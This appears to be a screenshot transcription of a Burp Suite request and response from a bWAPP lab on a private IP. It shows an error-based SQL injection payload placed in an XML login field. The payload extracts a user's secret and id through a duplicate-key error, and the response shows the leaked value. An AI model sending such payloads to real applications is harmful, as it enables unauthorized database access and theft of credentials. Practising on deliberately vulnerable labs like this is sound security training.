 Request
Pretty Raw Hex \n
1 POST /bWAPP/sqli_8-2.php HTTP/1.1
2 Host: 192.168.146.133
3 Content-Length: 221
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
5 Content-type: text/xml; charset=UTF-8
6 Accept: */*
7 Origin: http://192.168.146.133
8 Referer: http://192.168.146.133/bWAPP/sqli_8-1.php
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: BEEFHOOK=; security_level=0; PHPSESSID=
213a612355e7ca062dfdb9868aca27e2
12 Connection: close
13
14 <reset>
<login>
bee'+(SELECT 1 FROM(SELECT COUNT(*),concat((SELECT CONCAT_WS(0x3a,secret,id) FROM bWAPP.users LIMIT 1,1),FLOOR(rand(0)*2))x
FROM information_schema.TABLES GROUP BY x)a)+'
</login>
<secret>
aASD
</secret>
</reset>
Response
Pretty Raw Hex Render
Connect Error: Duplicate entry 'Any bugs?:21' for key 1